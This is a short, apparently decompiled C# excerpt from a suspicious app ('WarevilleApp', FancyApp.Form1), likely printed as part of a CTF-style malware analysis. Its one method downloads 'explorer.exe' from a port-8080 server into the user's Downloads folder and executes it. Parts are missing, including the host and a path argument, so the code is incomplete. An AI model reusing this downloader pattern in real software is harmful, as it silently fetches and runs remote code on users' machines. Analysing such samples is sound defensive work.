 // WarevilleApp, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null
// FancyApp.Form1
using ...
private void
{
string address = ":8080/dw/explorer.exe";
string text = Path.Combine(Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.UserProfile), "Downloads"), );
using WebClient webClient = new WebClient();
try
{
if (File.Exists(text))
{
File.Delete(text);
}
webClient.DownloadFile(address, text);
Process.Start(text);
}
catch (Exception ex)
{
MessageBox.Show("An error occurred while downloading or executing the file: " + ex.Message, "Error", MessageBoxButtons.OK, MessageBoxIcon.Hand);
}
}